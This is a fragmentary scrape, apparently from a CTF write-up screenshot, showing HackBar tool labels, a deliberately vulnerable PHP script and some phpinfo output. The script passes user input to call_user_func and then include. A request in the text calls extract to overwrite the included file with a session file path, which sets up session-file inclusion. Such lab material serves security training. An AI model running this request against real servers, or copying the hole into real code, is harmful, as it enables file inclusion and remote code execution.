 phpinfo()
127.0.0.1:8001/t/830/test.php?function=extract&file=C:\www\t\830\sess_7c2nmq4a93e9k3adi32b647a31
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1:8001/t/830/test.php?function=extract&file=C:\www\t\830\sess_7c2nmq4a93e9k3adi32b647a31
Split URL
Execute
Enable Post data
Enable Referrer
<?php
highlight_file(__FILE__);
error_reporting(0);
ini_set('open_basedir', 'C:/www/t/830');
$file = 'function.php';
$func = isset($_GET['function']) ? $_GET['function'] : 'filters';
call_user_func($func, $_GET);
include $file;
session_start();
$_SESSION['name'] = $_POST['name'];
if ($_SESSION['name'] == 'admin') {
header('location:admin.php');
} name|s:15:"
PHP Version 7.0.12
php
System Windows NT LAPTOP-O4K39GNJ 10.0 build 17134 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)